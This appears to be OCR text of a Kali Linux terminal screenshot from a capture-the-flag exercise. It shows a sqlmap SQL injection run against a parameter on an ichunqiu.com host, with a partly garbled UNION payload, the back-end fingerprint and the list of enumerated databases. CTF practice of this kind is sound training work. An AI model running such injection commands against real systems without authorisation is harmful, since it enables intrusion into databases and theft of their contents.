 1 2 3 4 6:46
kali@kali: ~
File Actions Edit View Help
Title: MySQL UNION query (NULL) - 5 columns
Payload: q=q 745a
59454e6d6e5a5a71 L#&n
=1&t=34
┌──(kali㉿kali)-[~]
└─$ sqlmap -r ~/Desktop/eid.txt --dbs --batch --random-agent -p eid
---
[06:45:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
Sqlmap
[06:45:38] [INFO] fetching database names
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[06:45:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-
2zee9fyka677mwxtlce1.cloudeci1.ichunqiu.com'
[*] ending @ 06:45:38 /2022-10-21/
┌──(kali㉿kali)-[~]
└─$